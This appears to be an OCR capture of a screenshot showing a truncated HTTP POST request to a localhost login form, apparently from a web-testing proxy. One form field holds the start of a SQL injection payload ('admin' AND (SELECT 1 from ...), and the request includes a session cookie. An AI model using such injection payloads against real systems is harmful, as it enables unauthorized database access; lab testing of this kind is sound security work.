
User-Agent: Mozilla/5.0 (Windows N
Accept: text/html,application/xhtm
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Content-Type: multipart/form-data;
Origin: http://localhost

DNT: 1

Referer: http://localhost/

Cookie: PHPSESSID=v9j5jnmku4ags9lmp
Upgrade-Insecure-Requests: 1

Sec-GPC: 1

Connection: close

-----------------------------23899
Content-Disposition: form-data; na
admin

-----------------------------23899
Content-Disposition: form-data; na
admin' AND (SELECT 1 from (select 